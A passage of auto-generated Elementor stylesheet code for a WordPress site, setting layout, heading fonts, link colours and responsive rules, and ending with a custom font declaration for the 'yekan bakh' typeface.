);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2873 .elementor-element.elementor-element-787564e{text-align:center;}.elementor-2873 .elementor-element.elementor-element-787564e .elementor-heading-title{font-family:"yekan bakh", Sans-serif;font-size:25px;font-weight:802;line-height:33px;color:var( --e-global-color-6f3fe80 );}.elementor-2873 .elementor-element.elementor-element-aba34b3{text-align:start;color:var( --e-global-color-70de8aa );}.elementor-2873 .elementor-element.elementor-element-aba34b3 a{color:var( --e-global-color-1d6ec55 );}.elementor-2873 .elementor-element.elementor-element-aba34b3 a:hover, .elementor-2873 .elementor-element.elementor-element-aba34b3 a:focus{color:var( --e-global-color-6f3fe80 );}.elementor-2873 .elementor-element.elementor-element-c9e4e12{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-2873 .elementor-element.elementor-element-256ab9b{text-align:center;}.elementor-2873 .elementor-element.elementor-element-256ab9b .elementor-heading-title{font-family:"yekan bakh", Sans-serif;font-size:25px;font-weight:802;line-height:33px;color:var( --e-global-color-6f3fe80 );}.elementor-2873 .elementor-element.elementor-element-33375b9{font-family:"yekan bakh", Sans-serif;color:var( --e-global-color-70de8aa );}.elementor-2873 .elementor-element.elementor-element-45322e4{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-2873 .elementor-element.elementor-element-f8028bc{text-align:center;}.elementor-2873 .elementor-element.elementor-element-f8028bc .elementor-heading-title{font-family:"yekan bakh", Sans-serif;font-size:25px;font-weight:802;line-height:33px;color:var( --e-global-color-6f3fe80 );}.elementor-2873 .elementor-element.elementor-element-17bc275{color:var( --e-global-color-70de8aa );}.elementor-2873 .elementor-element.elementor-element-17bc275 a{color:var( --e-global-color-1d6ec55 );}.elementor-2873 .elementor-element.elementor-element-17bc275 a:hover, .elementor-2873 .elementor-element.elementor-element-17bc275 a:focus{color:var( --e-global-color-6f3fe80 );}.elementor-2873 .elementor-element.elementor-element-5bb8391{--display:flex;}.elementor-2873 .elementor-element.elementor-element-f765eb1{text-align:center;font-family:"yekan bakh", Sans-serif;color:var( --e-global-color-70de8aa );}.elementor-2873 .elementor-element.elementor-element-f765eb1 a{color:var( --e-global-color-1d6ec55 );}.elementor-2873 .elementor-element.elementor-element-f765eb1 a:hover, .elementor-2873 .elementor-element.elementor-element-f765eb1 a:focus{color:var( --e-global-color-6f3fe80 );}.elementor-2873 .elementor-element.elementor-element-abf5123{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-2873 .elementor-element.elementor-element-7f0891f{font-family:"yekan bakh", Sans-serif;font-size:19px;font-weight:743;color:var( --e-global-color-70de8aa );}.elementor-2873 .elementor-element.elementor-element-7f0891f a{color:var( --e-global-color-1d6ec55 );}.elementor-2873 .elementor-element.elementor-element-7f0891f a:hover, .elementor-2873 .elementor-element.elementor-element-7f0891f a:focus{color:var( --e-global-color-6f3fe80 );}.elementor-2873 .elementor-element.elementor-element-7da8936{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2873 .elementor-element.elementor-element-e773d38{--content-width:95%;}}@media(max-width:1024px){.elementor-2873 .elementor-element.elementor-element-e773d38:not(.elementor-motion-effects-element-type-background), .elementor-2873 .elementor-element.elementor-element-e773d38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0%;}}@media(max-width:767px){.elementor-2873 .elementor-element.elementor-element-e773d38:not(.elementor-motion-effects-element-type-background), .elementor-2873 .elementor-element.elementor-element-e773d38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0%;}.elementor-2873 .elementor-element.elementor-element-abf5123{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'yekan bakh';
	font-display: auto;
	src: url('https://drmaryamsoleimani.ir/wp-content/uploads/2025/12/YekanBakh-VF.ttf') format('truetype');
}
/* End Custom Fonts CSS */